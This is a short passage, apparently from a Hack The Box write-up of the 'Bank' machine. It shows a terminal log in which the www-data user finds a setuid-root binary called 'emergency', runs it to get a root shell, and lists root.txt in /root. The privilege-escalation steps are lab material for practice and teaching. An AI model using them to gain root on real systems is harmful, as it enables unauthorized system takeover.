 www-data@bank:/var/htb/bin$ ls -al
Contribute now! HackBar
ls -al
total 120
drwxr-xr-x 2 root root   4096 Jun 14  2017 .
drwxr-xr-x 3 root root   4096 Jun 14  2017 ..
-rwsr-xr-x 1 root root 112204 Jun 14  2017 emergency
www-data@bank:/var/htb/bin$ ./emergency
./emergency
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
root.txt